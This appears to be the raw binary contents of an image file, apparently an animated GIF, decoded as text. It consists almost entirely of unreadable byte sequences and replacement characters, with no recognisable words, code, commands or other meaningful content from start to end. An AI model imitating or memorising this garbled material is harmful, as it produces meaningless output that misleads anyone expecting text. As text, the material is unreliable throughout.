Ʌp�a<PA! P��� �Hah��S#&	�jN|Ѓ�	� &�`X}`dG��CTv)B�iЃ �%��s�}���HS���B\�Wn"����W��f� ��1���^((1��.�_S%�#��X
v] (l��K�h%�u�D�i��ѵ)�p��J�C����Z�, �e(�8v�i���%c<R�b�mE��܊��pN�AZ)D��6Q�Yp��a�*cf i�_R�@C�������a�q�-^�A��\91���mp�G;���`q � &2~�,}&�ԁ���旙�*�tj�ڡ�	�@ ��j�G����E���"   ���Q$��L�~���f@C�|� Q�vi
Ll�	dHfu�~�m�&�A�)�t��ⵄ��y@j��Q�}]^yh�w�%�e���Ƕ���v����77qP�Kiz�6�U�X���I�X�KX`(��Vo� �meM^\��&�xr��5`.���^���}�u�)����m���ʮ��AZ9x�r�Z��:� &೚B%1���g&�mhL0����5U�N����J��z����c8a�aRNh` ��eA5�*2���|ѫ]���E���s~$+�5 �@�PR��,�� ��C�h�9��Œ)���n����bs��xI@w��`c8�ȑ,�'|�w�B��$2��In�OQ���*�$t�����g(0
�( �7�R�glR*� @`� � � ��J	��N���9R��\��6�iH�f�R/!\�P�dIL����x=B�N7��`�3ʷ@��A��H��c����ghTDB���`P����8!I�J^���jQ-BR�3L�Po��� V��-���$�:E�"��T�� ����Qv1�H�@`L��7$ A3Ё�#�< -��p�=�F�K�Sbv5%M�C��U�x�?�d�ԁh@t%���|M� OX��4�ʇ~�#(y�?T��Є�z�i��u�3&)xA	rЃ� ;X�R�����3� 1ū��""�yU=��R	z�H��h�	Ҏ� �,�.@�~�N;jOBW	᷐�t��CV���"�� ���!�'�I?�,Tg���9��t�^^u4�ˡ �#ݙ�n�}fX�"�z�>g�� n^��d&�U�l$��O��a���`?�, I��&F�Ru�iՎ�65K�-EG4H)��G�ݮ�L�ĸ����
Z�Ȃ?��٥���!�t����#F=&��2���]���9�i�!�(hA���I�D�8 �����MijT��m5�P��`������iɾ��K����~�z0P�0, ����!n��l:�jap��
A5��	~i?	�3eEF���6�9��Oc��V�UɋU��~�@Jn =��	 A >��V� ����v�����A��խ�K�ӂ�:&�)`wʍ
����i8��� ���q^�3>�H@�[�Z����P���;ƴ���{cM����$�C>�P���	�V'��������ySK��h�w��r��}����G�?%h�!;N��q*^� =v*κtO��mQ���9H����d ���lV �w6MI��9E�mn���Hy�ҍ��UZ�jj��K(�D���U�[4�8,�І;�28c��i��JƼ�_8�c�6Y�l� <�U����ш�\�[�'.A*l�yf	�6ь�W��U�w��yU����u>��L
���O�E_c��/�l���;l�b2kdjQ�l���h�7�$�E'�	a��������DoR�@�6�������*~�)�Jjh;�I�7���9u��9#�WN�J�H���w"K&�����Ʈ/�fw�rx�Sf�� ���emf&�v�h`���L@���=���3D��׮�n��#��֖�b�4��Js	�1(bW�MFVbN�\2 *P�gmb'�&U�Q��T��`H�C��}`�Vp=,�80P%)KPe�f%0R �(�-]{11}g�3!sxq3E�f9�]cO0&�x�!!-`W0�',Ufm�DO���"o�`�0��-�*�hz$�h�H�GjHF�(��xB<�|)u�w�U�{rW<�% F0k�#.5'4PH��B�U/�%Ji�$tc`K�<�aԑ~�I�#EOsHB�w ��(%n�T�%#)<�Pʦ�1g��f�#=��D�dCz�%��^���X��J�>�*_r�8WRz�Q.4�SM� �aV�}�G� �X`CFf<u�/$6 ?��g�;����(kD��d �*`Lh���,:�A<AxE� �U�t{�1�5f�� 6 � pjRP ?��(�3� 	|�EU�0������r��S/�1O��1�f�"j��J�� P#y�fø=�V5�N�wf01iٔ,�!��>���^x���|�p8)�<�<ϘR@R'rz�T�w���i@A�:�Rg�p[��+Y�@"�n	� y/ �� '�r<�%�9�1���Jٖ�fl-�qi���($�DH���#�H�g(�An�D�pSt$w]#��8ވ�hFv�7��hlXiNqH !2{E�bTD.[�I�d�aH�.�H�(�`x�6�Q�)o��z�Nބ��?�)�P9�H�'G� ��* �b��|��Wg�sFJ����֝%���������H@������Q$�Uy��W�%���RME�xΆ��&Y�����&�(����i��J@���¢����E��X)�Ñ�A6$ȕ W4��H��J�q�*��+��b�YƲ<	`�Bǂ��!�XQTs�+�4A��)��_4�K��p����PZ��(�h��m� �R�қ�4T�(cx�Hj8�"%Rjh�:�DA!�j��<Ս �Nz�ce��؝ z$���X3	u�3s�x���)�B?�`���H'q�PʡZ*H�����
S�*�	1�y��BY"(�R:B0.L ���V!��z�m4��.���Ke�(F�䚋�yiƀ����9��j���n%:#����'�02B��u1��(��E	�4�Gʦ{2Dgr)�)"��뺮�j�.�n����H�Q�u4�-��~j#�q2ԧ��;�1-�29�P�S�4K�x��� `�K����Z�ź���l7�1&�<��C�{��A:P�#ե|v��bd�$���9+�;���j�%�e��1�,g���?�W=9�N�50T0ya0R2c��#xX�-k�5;�"�H_�;K�c۳Ċ`0:d�UD�.��'�XK� jq�JDQ�z��=�1]�+�J�������������f���?`�:��zR�1Bz�!�w4��~Ud�8�Giv�ắ�<;��;�RZ�Vj���-�5~��R,�'GX�(t¦m�D!K�l�7���+�*�?�[��;��{Bכ�)z��3&�ûOF�B˨��ST�8������]c����ѺI{�H�v$g*c�"c��<0�,R(�Z�o�cm������?�����\�VA-{Z�8s6|}2��W���L#��:R�,Z)i���3ܸ+�f�֫���<��6bs]�Q2�Q�Vl
A��O��,���p�rl�>zP�����u�a# X��T@��f�d<��Y�l��o�|�!�<� ��K�*ݓǇ�xj)�l�g< �����s\ʦ�?7��"t����H����G����|ʸ<�&�}��(�Ǔ���\��S�_��:��ۮ�A|սc+����*������ ��̷��v6ՓU��˯�?"��.����+������!uI�Q��v;��!�dѤ�[�*!��L��Td!����C���A�n<ѷ���˵�е��N��H*���%:�S�D�&Z?����Τl�M���K��k�:=�Jܪ;	�0M��ā��ϧ��A-�1-���H��bAϺ��g��-�L��T�͚��@�ME��M�B��9O�Չ�$7ݤ;��K�Պ2�� z�)F<�k��}���x��Om�
!�! �6/؋����̖��!]���"t�;צ �٦d���ֿ��l��/M�<����@q"��v-����N?P�ױ��}����&@1���t}��"�-"��ۯ}�Tp+�H���Q����۝ن���=�c�ִ-��0�9������A�jm0���mߧa���Q��-�Oa>���ߣm�
>��-�����-��=� ��12�m�]=���t � ���sr�b��� ܂�q2�]ୋtp.�=�&��@� �H��� T�2�-��[n�}3=�qt��I���쾺7TNa0��m�&l@�I��������h��,���_>�W�P�T��-������j���ߋ��"�⦡�?q���R��[w~����!�O��^�pc���S`�����.�l��10p�-~�^�2��t���]}�	a�t�' ��NZ=����T��<	!O�����萾�=q�.���6��	��>����덌2�^�P��L�ߦ�s�����i�s�n��N��^��M���pN��>��M�m�t@	�"��^e�f� F�m�}n-/���0��f8� "�^n����cn��M?ᠮ��~n��^����X��A�>����F���^���賾�>�!�x�9��.�I��@�c�M�&p���h���-VW�$!��������7��z����s�D�yF)z��~��<^|Hh��^�ʮ���VN�m?�w�<1�4O������u��>"W_ØO�������j �d���y$��{��ݳm�!q:/b�y@��
A���n�����:�G^��߹���oT$HpNA�		�QH�I�%J
>lX��2��Q E�#F�r��)U����K�NBJDxE�C��F�Ί �q��L���.e
1�L�	. ��ի �jL�@9a�T�bTӕE�*�-ډp��P��ֵ+��P\*� v��f����5��"�6&�(�)	a&^:R*����LXT�iԩUB0\�*��*��2!C6��P���K�_?���q�1'~vh�Jr����T�u욡�̙����M��'_��v���g&���{� !� W ,  � �  � �H����*\h�ÇJ�H��ŋ6��c�	2�I��E�(SB9��	��&cʜ��K&Tvl0$�$4�
��1�(>Uv�����!�@�a�ի9>�PJ�Z�"=�T�K��b���[�l�zjǥe-�(�R��
n��)|*y��g��O:H�B��Pk�4%O
Ā�!���φf2a��RWb���ꎛsgԚ�B�HC@�z�C� 'k0�r�rN �Q�u��`�v�Tӱ�L�u�w�c&4�� ƈ6[���}�M���Ȥ��5�R�� S�)�NT��Q0��t�ݧ�H�őe ��5!ׄ!N�d  
/N�X{��DZ���Pj��MxA��i$�B ���Q"�T!{1���S~�B(H�OO8�фL�(�V���Tt�ڊ"�P[mGH��MY�� e���{S�D��UG�)!�Z�P�R�=�	�0�bIl�ދ���T6�_����T<�G�S6�w(a��Y��!� m�%fC�U8��d��`P�\[:���7[
����U)����FJ��eQ&�W=�U�S[�9@T�'KS#47ᙠ=�������0]H
PA ��� �/����%�z��p��,�d9$/QL1^T71��GjW���)�x %���dO&[�V�t�HM��G`��?�V󕕦l
Q��Y�)= .�8-�]
�Ŀi��fcތQX�����v@�tb���5J�%Qn˜���{���j�����n?���	�koڰe�`�!��t�ᚿ�YIܺ�y�7���#��H�w$S��C���C��:��C� �TFyV��������+�tkʺ�h�Q��I���Z�m�<�7N9�Y}h�oǺ@�g+�0���u@�C D6�e��6 E� �K:�ʽDbY�M斖)�6�R�Lи!8.Z60�"�5�$����Y�w���� `c�(� Q ��	R���q)p�����iH��K�,��$4 e�>t,	��2U�!G"8�  n5H�h(�e�O�A��&�ЇF��4`����X"5ϸ'Z�`j�D��k:�����BB/Z�y�q�6D
"�u�!_C&C�Aa4e���w�A�mW��R4�I��dR�MwF�I�D:��	=@�N�i�!��1���)-ӭީ -��~#*�9�*�̆.J͍od��4{ ���=	`�� "T�ym�c4�b��P�X�R�B��D��6)����&t�O��WL0�$A�2��7w���A�_Y���cH�@{�ٜ4��La`Z� ������Ft���p� a�E@7����L�LG&�xr�6�`���N���eg+׉,)Nn�Ni�8 �"�1�,A���TQ�.ebX�@��ɨ1��$������SFjQ���\�3��	�� h;pi���2�TVz�Y��$N'�T�=yN�F֞���l���������@�ҳ9(A�nh��T�}�g���@���'�e�v�Ih�H1x��Z���	�6�C�u`R#!��HТ�|��v*^�X�$Qf��JP��j�t�&���]��Zx�XMƹ.�@����j�a��gn����T/q<��s��&HT%"� $P�(��`z  bK����
P�l"�764�Z��^�+Φ$�2;��J���{�Q�!�%���.ME�D+���B tQ3P�
P��"�qhؚ�9�0d��D/����0X��G1 Z�����&t3�D��d��a��qK�O��W�N��z��vZ�n�,����(�@OH*���T P=�;�0{�y��`�[��Ӧ�h�&�t��(���j��Ԉ �"4�$���!�;�u�S@)R���g�Tz�C7��0x�J���Oh)�,S=@�@d-k�}���ʴ�;�d�\ޝ�����H�h�+}�#7���3����ZM�敪��j�2}b���q���eށ7/�9t}E�> k^�Y\2�F5�'H�KW�>Qے�K(��p����tJs�=��������-!uMm:"whڌ�!���<�}�_���('[����Y��i���S9��`�zrH\�hʐp��eu��p6�K�8o��҃�;g:J�����9 [k����R��dͦt�	؀�����|q#���Zs>|���ф��j�~�CU��!��}� >i�S�%� �1,)�R̵c���0ARt$�F�	�������d"�oo3jʠ52�m��tڶ�i�҂���~C����>��>�VA��σJ�V�w��G)��5IX��Ӧ��9�I��ғ�y�L.z"c�dR�f?lV^��R?@RIZqU�^E� j�g8q S�/?Fi5-�g7�R"H(8�[E�]P  ~8�^��{�F�W�bI����J�3Bq�qL,��v, �~TX18�#|-�?�HxTHm���QWE5�u,�\� ��\�V��?kAfm�g��M�ՂU8f�U������m�cc5F{�`�vP��j�T=�1�&N�0oxcb��G^ux��bK]�&-4+���e��a�d}<Q-Kh.�E_�S�-�_tx�x{0g"�-�?��.Ap�H�a	W&�_�hAN�1(a84v�*�d��]Vr/Y�%e$�+$N(@J��8}a[��Y�c�%� 8����R0���"�+<卧�a�b)gt"+� I�O}�V��0�4�8HpAb�A*�H@ď�DR*�2��Y�}y+��h���Nq��(R&G��h�+�xN� �0~��x�$�ف,y�����3�7��"�VG2�K �+�"�FL��:]�B�G��c�D&>��Q�F�'���)!�f5�6�|�$$��� 7"xB�@�`߱��K���_ig?s�<�a��d���7)Ј"�/�1��a�ymc�ϑ	�&�qs��l�)[�s;�7�68[�'Ӣg�����4Ĥ1rF�6$~�NA�`(]��)��$5Yn�EÉ��6�aZH�:�fD:G0����<�d1!T	1P{iU��g�9���"{�1>!7ކ+;�V��)��W!�x ��6Ul�%��x�	DA�Y`��u��q-wi�9����Y�W"ydf ����HJ�qG|�.G�/.b�0�+C8%�QGZ'4W*��'�M&
�Ä��Q$#�Z�b��CD$F�/���1?q���"KH����:*$4>�r=r��� |Tu�f7��>�Y �5bf��\�!�EǁnuH��Eg�!g��+r#O��9Н����g�EZs���$YG�7"c�Ad��	O�E��wb$��)�c���>�J}���\�t�!���J�*�"^R5\c*�A�r�Ѫ��6ʺ����7�����AO��-o�C���������˺�꒢ ��)��.�F;WY��A��8����v ������ZQMr4����]���
�/a�
!G �jg���'��.6Yb�!)�:��:�⦰1qs����h!�r,7�4i���ұ�I��$�]�گ��R+!]8Q����_��|
�A[P8�|��B�kGЙ#v�HK�
��**�Q������Y�ʹ���#��ѳf{��n��p�r;�t[�v{�x��z��|۷~�����;��[��{��������۸������;��[��{��������۹������;��[��{��������ۺ������;��[�4�����������������[��k�ț��{����ۼx��[�x�Û��p�[�[p������˽ދ�+����k��{᛾������ۼǰ� SfпS ưǐ��k�@\��@	�P���ӛ�e0�S����������� �0�p	��K�,�$l����ȋ[	q@W't�',�+�4,<��8� ��{��P�A,�V����;��0�%�'������2le`@l�M��[,�ePR�vj��jcp�<��[p�0��vlX`S`���Ơ�i|�xLf`�>�u�,ȃlE��;��0���n���;�y<���v��Y����ɤ\�X0��~L�lʥL�0��{��PʶL�oú;ì�ɷ��q�ʿ�p��8п��Q	�ܿ`��pp�\����Tp�{�L ��˝���;���͘e�1������P� ǻ�Τ������϶0ʤ�lϤ�̼�-���
�ˑ ͪl�l���Ф�ʐ����Y쾲0�լ�8��2|́҆��Mͥ��]ʹ,� �cP
=м���l�E\�S`��,�5�ҁFe���-��0-�E}��4}̃�����5��f�ϸ�[������� ̩\�'�W-Ӽ�ӾL/,l�ĶLָ�����ѲP���U��4��	��2\���կl��,Ϟ��%=ÅP��=ӵ��1-�}�Θ|�b��&}ғm�lǰ,˞�|u�L��+�emȂ ����� �ڹ������ׂP�f�������Ѫ�]MT��.��S-�X�Ŀ�������x\�CM ���k�-К�ڂ��;ׁL�lָ;�Ƀ�Կ-۽<ȧl����k��t�ھ-����������yL	�m�8��L.�fNߊ\�X��F�.�p��"��y���ᄍ�p�'��N���l#��-^�&N)��п��3>���2��C~����-~�L.�\��6N4]�XP�Q��^��|�W����� Yan�c��/.Ŋ �c��}�6��j>���\.�M>���\��e^H��'��d��~.�Q���H�ą�lf�Ɓ�֒�.��璞�v����^㔎�d��^ꄾ�a� l�;�^�v��b��w�Å链K>��^ꛎ�n김勠愀���@�3���+�D�����:NĭN�T �|~��]�������S��`���^�|N�E���������������Ν�p����/,��Oj�ﷰ��	�=���������?�fP7������M ���>�56���-���Ʊ�-�p��N��ν����ƾn���(�����y�m�l��n�A��Y}Y�|��>�T��)��;��o��k�D_�� �`�xpƥ�M��k|�[��{��9��0���rM�"������L�>]ճp��,�ܻ�ܽ/�A����~��cP�xP���fp\X��3���Lכ������|�_n���|ܘ?ү_��Ұ�	��Ƀ���7O�P�������	������S-��{���������hN�<����#��.��߽�ҁ�������b��J��x{���o¬NԶ�����8����1��ciB���ԢHO�15 B N35�2�80D���%Ȃ"�L<�%�J3p
"D%�F��l��Xf"�-��ı�Q�C��l�4#�&+"-C�	�`_x�,cG5�$k�m[�q�����ۯp�fh�.XBP�[�p��[O��װ[��+�%��W̙)XF�v+Ɨ5�����[�MZ3�H�� Hr�R�]_F�U1�-\t�@)v�+ɕ�Z[(�藣�@R�Ɂ��K�n��q߸-ob�[�G��7���ѹS�c,����̔"?����J�ࠤ	X#F(Y�>�R�HP��  �- �8�*Tp�	�M£�Y�)B	��B�JYPC�$�8c�Æmd��R�Q@�:dȾQ<r�$�d��&�|2�%�D�����C$�4ƥ)�|2B<�l(-�<�I+߄3N9M2�N:�ԓ�4�������OB5�PD�3  !� ] ,  � �  � �H����*\��	��#J�H��ŋ3j�ȱ�G�C�	��Ǔ(S�\yqK�#<y2b��IX��ɳg�V
'������ȜP��ӧP;"��$@(��d�bf�fF�J�,Y�S!B�0!S�hՆ�"-0yh��ߕ#Q4����,�K/�m�B�;y��˘5ڜPa��ksfV����-Y���d�M;��F^%F�Ӯ�2�[���m�����R���j�1�@�+�:�Rl��Vpx��>_O�fj�ߕ8.3b�)D頄�� @Ե�UI��ނgŅAu��LP'�!$���6@��]b���TЛL���0:%@��nL �Ag��a_i��W�5����e�]}0W
4P�D1V�QH\e��L(�@<8`��e ~yD���h\Nf�VYi�Fp���]"|`�ch(_[5�ܛ>��Ar|X�	!���|n]��Xwfj�!@ђ,A���9A�����v���M��A~�:�c3^��qZc���yp A�d b�X�&^a�I$�A�@�X��U�R���v�V���Qt��$���}�>p��OX�]zi��\B)±sy�S���5a�T�nLz����A�%�@�5����4����UtQb��I���0�C&��iV�r %�L�1�1U�l�~�
AZ	��D�-J�hs+[�^K| )d�l�Z� X ����Q�՘_�I����a�����ZE-u\�7�5|��"�QưAǆw�����w�0/[�7%W�	����]���5�_ h�gxDx�ذ����Xr��& g���!"�b�9��8�k6���dD0�/�I`�o��ޤa }��2b�u��ޔi=�K��|\A�H�1�l�hz�D��c�@�%u�~�@���R�%��QdM"*٤���
A(�B�0���G;S�JU":t� z�B���:��n�i�z����&��3��h�3�PӲ��N!D���ru�&50�b(G�~�fDF�^�L2è��^O#�X��,�=H���H��� GT� �]�8{���RŔ,,�!�z5�T�`�z�#��.G��	����hhUIѥ �!4A���c�X��EQ�_��C �� Lfx<�68�pk�~B�W�e��aR%/���-_��r ! �]���8��(��|�YU�(�8!J{P+rK�l�(��N��#b	 7CA�nT�8$2�T �`4Ye3p��V��\�oH�y��X��	 qa��@�Pn�ǂ���9+6 �q��s���B�c�:� d` e�`=f  �f%ha��@��*��B�HC�'���	�YB�� ��T���U`7r�����ZS�#��Z��CB��K��q�{/���r�J�ˆor�p�c�K�m�rH�<��W�U��IE�e_B���d����`	}�SU��	u%M�'��X �F��� t���s&��
`�`�5J���:����@X�KK )��h� ��f��y����Ԏ�Z��$ 
S�ɇ*PA�����XH@NJ��`FQ���!�� �`��t�'$�s[d��$�� ��=��X�� � �BU�w�b��:�O�0'�����l�.��Gir�����1)���{��X���.T���J��� �����@X���h�p-�n��&�K�w㈓���-C�]X��Ϙ�� P�Y�̀���@ k��r�V�c���Gĕ8�S�s �kZ��*���gYw�q����Q�����H �SO:��.9���ڄ��6�����Z��$�m� h
��G������#�����'����@nȝ�,�2q!z#�w��^�"Rc�[�D �E��֡?�m�q�W>`��3�]r�܂�jyz���Z��9#ێ�ݜi���]�.��0D����L�Y$���aǶi�Lp-����4�$Ka�;�7G}e��Z��%���/�{�O�
湃�޶ WAd ���()�e{>��;�%����A���p`�MXKr�$�� $Ⱥֻ��|I ϼ��T�^�'w|ئn$��Ѱ~��ʢd���pķ~� �+���_,�ʤ��sg׌zF�"�X���Gu0O�d|v�!FGcs4U5�9h�6�R�- {i��xP�o^��]�RP^�VY���f���Q��� j��"���y@Ħ[V�Af�#o}}Gi8y�hi}羌꿊�`�b*��� ޷����Ȱ�yX,G��st8QK#�B��TP���|�%�cpS�%��LFaf2P��1�si�W6C�7K�S$fE�RK�q��[=h҄$w$ �dp���*��3�*Ք/�E&��U38�S9׃z=�N����2�2u#�b�Rw��"�2�<�R�hmc�f$eJ��s1��1N�T�aV��҂x��c#n 4�2�r0�(�cb`3�L����k)5&�!*��K�Aq�R�eBt����M�GP�&V�g-�6h� A�e�}�UU�fs�ce<�-}�?*F7��Pm(e'�i�)�vG@q��`�8��U7�ZY�yT�"����qc,7C�q'��S��"_de��R26c�D��.��[gI>"H8UkCF8ք!�c�=1L,��%�9�e)#�T��} 0%��؉I����!�F{"�TTBD������=�	��ѨG��,�&�6R���UW.(��8^�O�4YA0OAb�DvE��<T�oR��fg���x��j3K�Ah3� `2��؅F�+y�#�<Bp"�$bD2naq|K0)�ҌxB��	.!�lي�2a.sc)"7��E�)�BTfV�8���~kc#\�L-�$H�R�!X�b�v>9}myx"�E��"�dy������?Q`c2C!���#��|��/�4�����*�X��V_��S:ev�hI�qqx���O�[;3Ti�6���yv*�B14%Q�)�ehq̆�� d��Y"��}���b�A�#������y*e�}T=��2a�\�c?fi��	kI��7J%!*\�aņ6�3��&��w��{`qDyv �aˁ��QK#vx�l�$����zB�d�JUJ&���|�u9#w9 . ���1X���u- /�"cG�C9�S6�;������w�L��M:���R�f$�C��6#�W�� B��:�B$W!vDZ�fJ���#����O�%NJ�Z{*���)�YS�T��H
2�4}C+"2 YBz���Z����q:�B���i���TDmT�c;�!$�S#�8�K���Cr�E�\�>�1%��&�"Zv��� ���
�zpڤo4	 v�5|c�jJw 52,[�J��/# rNޅ����G�Vx ��*n�Z�N��Oz�:Y2@`56�/�3(T�b��9�8�p��;�!H#.�J��9�	1�߄�9�0�!�d����IP kCF���Y�:U�3�I0[�&��z�<���WL28E�.B4�b94��1vJY�2 �5�5s�]ʴ��Z�h�&�z��Sn�u)^�1H�LDN�]q-�a#�!lR�W�7)�Ir�t�qjG);J�)(�*��Dq�3"�*LPKI"+�) �*�}�S�|�Ú��Z���r*H�B��F����t �J#������"V!vW�)�0R��F����K����pʴ�*{
�h:Ǒ�6��_���Z�+�r��)p�۸�x���������K��ƥs�D77�ѻ�a!��%'���r�"C�-g�|漉����[��+��+�
{#��G0�G�J.������j�+G��j�I�Ѽ����������(�"P�����'I���GwDf��LT���*%˛����DX���;��KILj���4%=��*��b��Bh%#�4Q��1���L�l���+�R,�4\���3�z!L
�AU�S*;�Þ�,z%Ê�����ĩ���;�2\��qZ|��E^�@KCEx�n�	��Ƶ��F�r��T�lŌ��=���*��Q ���������Ȋ�ɯ�ȍ\�\ *T�i����:��,��:�
1]���S<�����S�W)LW��Q�����Qq��,�᾵�ȸ��|������cC�{�M��������C��������Y�:��|�+�B0|���1�|�K�����\����q��g��
���ͅܬ@��|��϶�ϟ���� P���e�]���R<]��=�P�]RG�+������42=�4������ыBG{���\���D��F���` Y�j��H�h �5]�#����[	��,��L���,��U�fm�h��:�>Q�1N`��&m%�ˤJ��a=c=�g��~m��A�D�(�z��-��u=�w��:�k��O�זm�@Hh]��|�v� ՚}Ř�ؐ-ٕ���ڗ�����V�:M���A *��������F �=���ڐ��hm���=+50���
A! �����F�PiP���}�݂��5��AAl+Q�<=�H��:0	���s�m���=�~ۛ]a ���u�4���M�o���W�߬�l�$m0�a**��A+ �:  k`H��.m^��t0b�qt���-o>��)τT��(1P `����8�-�0�4Nquw�o]�5AS}Y�ݿ�<Y�g`�4~�#��!���y��an>F`�`���.��ӊ���Y�9� ��opߦ-�Z@�y~�Re�π��e��l������s��`����p������ ��!��͂�����k��`>	��$p�����|�����o�qfm���M��.nL xF��~����W ����@�Qֹ~v��ӞԻ�خ�w
9 �3��`���`WP� �8���q���>ݪLӅ>�-�|�7 ���~ �� Q���"N� ��qh��� ���P���~ 	�~�������N���	��f���۴���x�1��Pg���V��O�g0"_"�W������wB���t����.�T�ro�<?�Pk��n��#���	a�Q�˜1���p0�t_�s !��~^�P
�'��*��\}�Q����r��p����S�'/�D.����	�h��N�I��=g^����#?y~����d����U՞��3.���A?�on��&�����)���f����"�?�¿��m�b�������d��0!�i��YS��B	��g��2�L���E&N4*@���ń$Y��I�FP�\���K� d&�if�hj��yq����)��@H%0Q�ʂ�P}v$9�&H�Rnn����W�������Y�i{��)ND��X9�2hԩL����lؿ&;&LrlL�hծ�9p(��q$�1C	��	����Ha8i
�8����'�&V+���+|�D�31 �q8�D���.��Z�e�%+�h�{��V7�Y^vj�4r��w����d��s ��|y�č��t��_]y�cH���oV�%��c��/0`�n��؊-� �b8����~{��c�8�$�(���(����P.$�3��Zt1��c��	��0��X�����b�)�>9� �?�$�+Ůz�rJ�X|�J[s*�d;
�˧8�JE�*A
�T�0&_Rc+���γb�*�������+�ƞj�����L!�4�ĕ��h�.6A�躨bR�:=�=9�*�@]�)��)�� �-Ve��� 7���M^m��\u�&<K-k;T�s�6OZH�3���W�B�UI��%l�;����c��*Q ����`���&lO��
uM#�X�
W�d�ْ ��ܨr��LC��&�x!$o'�r^z�E0_}�4I ~m�J�$���ݒ�`I��H�!҉�*�+m���zM�	/�m�V!M�aԖB��ٓD��%�B<�����9On!��b�n��	��t�8J ���I�D�(��J���B�����w&�dZ�"�.�P���U�.$�<��h�h%�h�]����[+�]<%��%%*���(���k2�a�4�	Tî��LW}@�L�#^�-���K�"4�{���pb��G��,Ò�|?�I�h�Xf�_�U<t�̒�#ڳ/U$C�	ܧ/@��#D�X�=�0M(E&}�R�(�G����_��σ�D�I{���q��0�%&C��\#5�w�+Y����>�dS�Ҕf����=M}$���}Omfi UPS�b�7�P&����΂���I�P�.��I���=ᭈ2�gl諭�p%���t�6���-$@��{4@�<��Vc˼��8e���a��ԡ$Y �WF��'P䇢����ᙰ^-��\ش��q��tЉ�B]xS�Kt�HKn$��T� F���VRbӀl�3���$����v�0Z�&5�M��uK#e�H`²{��Q�Dɕ>$S�!U���qf#$�f.7�1�x�/4b�)�X��5S���d%e�=�9u��f���5��3�'2�T�吂�䜠�t�5:��%høuV'��fA�P�J��sD-zQ��і��$F=�Q�T�	Z�HMzRҔ��(eiK� !� ^ ,  � �  � �H����*\Ȱ��&#J�H��ŋ3*|���Ǐ C�|�d�%��\�r�˗0c.d �(X�\	A�ϟ@1��0�&ʝ:;ʴ�Ӂ"��Q�Ɇl"��D%F$��ُ<+$aBU��1D��+KJ�7�ٿ�>�R �$(<�{��t�M�w�T%�3�ݪ7gJ1F�I�O�~����I�
�L�g���E{��B�'! �(ڷk�b�>�9����G~z(p���)V6��$1�zC�Ow}+?��C������$���s�_��C�$�)!@<��a�U�x�eEY�gaG,Q��~IT e��B )@�J��}5
T��Z�7օ8V�Run�tz`�g��M`�7���K0�R�@d -�h�F�e�U����	 ��PC��VA  ��u@�au%��ok]�gA�P��%AP��� f������z��>�����t�׃{v��e� �qQ��n
@i ��ޢ2f�� 
l��a�Wgq���Y���	(7� �0k�B�A�5`pZ�`�(�����:b�� ����+��UeCc&}p� �9�k��\�,�����d&择x̙{n�Z�b�5�b��W�U�g�����D'����م�U˧�@)5�}9^x��������	����1�����{�)[�e]%Bv C�h�5A�fXN�EX)�zĤ����- aIA��f�  XxU4('�r���[V%�܆,j��	6���i��	jg\�k�U�N�*aW0���������vne(
5�9��riRd��ǵy��h�\�DN����L@��g�A��;)�D{�l�z`܇�~��*f�Tu�'���&d`��^�g�T�ݝߨc0tl�/�XA�e�S	��e\!���A���=(�. �� ܫ@"�@��0��/(	��@��ī[I�L��,�@(gx���A�y ��/�����2��m�$I���@�B�\8SM��4��|6	�V�6w!s!ȗ@hX�&�jVh�!�W����t��?Qt	�2t�k��CpK"� ��.!�Z�sA�"�j`.@I���q�)N!L�h���<,n�L
� �,�B~r��v�9گ|�9!�r�'��.p���m�B�IN��@I���$J�@4�B�TEF���p�Y�Z�4�Id0�Xe�.�����!d�+�9�q,�!.b)�DG����Z	hX���ď0A�C���`�% ��6`\�9B,уB�|Ҟ�4\JD-o݆:2�b�~�
T2� �DG�R+�cjHGG$A {���2P�a ��G�X�������O�,!_��9M�Q>a4�XiV2�4�K����h��&qX@O� ( ��3�iZ�j��v�DI���Z]�%"�*E��&��5�zfΐ"�%��
`pV���J�&�PSƭ})���'�莯|��L���	��l�]D�8K��T���#Tk!͔Ҫj`�J��
ڼ�6!!�׀�A���[h;@8؂� ��L�dV�����lr�eG�P�M��:}YC�5��i�S (�n��!%�	*�b%j ����2@�2�
i�4۷MEo�"H32��-�U?3� �ߏQ|�]A�u�L��y8Ё|����`4M8�V�F�wt���C�!fZx �Pb��U�0�F�mlز�B^�D��Y͚/�9nT�0�M.l���F��6�:+9�*M���������Qc��`�3�Z�J �y`�@U�1��R��=WHG� �T"�L�l�����i2 ٺVfa�2����| '�����j��P��{d֓a�*��w+�4 ]�� �c��b K"�o���sP?��V��VV�j��$��3{C�mo�{���%e���90��ǡ�P�Xrf�A�r6��E�V�x�*QY�D#!�� @>_��~�xR��V�@�Ԭ$��
*�S��o:��2�Dy3���Mtɤh�x�p9ӳ���1���*A���\é��7�{���h- ��F��0e�g�c2��A�ŏ	X��U��- ���y�IP���꾛�����g
���(�����=57"�6����0��Oh^�g<`U��}>u�\3%���r��@������'[JL�/�߲"Lt�@��}��u�F����M?�s!
�k��#�NǤUqe�W��u�pܫ�䔳8��\�� ��BA,+�D���@ �o@�Y�>z�{k�{��������^�:<+��=P6c�	�r=��#���<b�0��^ձo)'E�&R�z�T\��9�|I[= �AM�6Q"2�Z$-#$"l/V�g4qw\��XL�WO��� �> (V�2`3L�b�`�!�$-{S�p|ֆ�JHI c�tK�S&�Q\R�5X�2xi*���B����3��lz�o�F]q/;w�KO8���u�R+���D �[�?���bES�ntbU�]�t��#s�d�I�y�u0t�j�Q���4lҀ��[ke]�UV�u�x%  jD�lfU�I�~*��dCsX��s/�".��9M7:b~X�Z�$+�b~���G�%*�3� �R�7�Q ��o�5j�'"�#m�q�($q8�� �X�?B,��- ����!%�V$)�0.�jw|�h�I���S'/�E���%-�.طXY��h�AM�����UHb1L	���;�(wQ��,�޷C�1 %	#uc5+!L��dz��f���ϸq��T�rx$@q����gr�p�Ӓ�6j'qyre8=�I1r�X8MV.��|�u E P�'KN�4n�C2?i�"J�-�y g��X�-io�u�1^� �ď\Aix#^��	>�t�0Q��.������&%�m�A�O�#�%�ɗ�p�1<�q0�(��fV9@N @�5Fh�P�0���&�71�!�S u�Mh;|Y��U��8t�X�q2_jq8g�;uE�YL�WP!A]���G2�2��wC���R���Y�W  �3b�%�Q��>�1��x�H���ɘ	2M_���Y>MRU��w���=����L63$鉐D�P�.�i��'F��4��ojrL1�޸���i���%sx����u�[t���c�-*$[�5ʹ��(�OpJ.�I��$�Gu2�.�,e� ^��)��^J7��O \�W�ѡ�l*[Z^�!� �:�8K�8@���&���2,X&sX9���Z#� �s��K